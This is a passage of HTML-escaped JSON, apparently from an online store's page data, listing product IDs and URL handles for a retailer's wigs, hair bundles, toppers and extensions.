uot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productId&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quo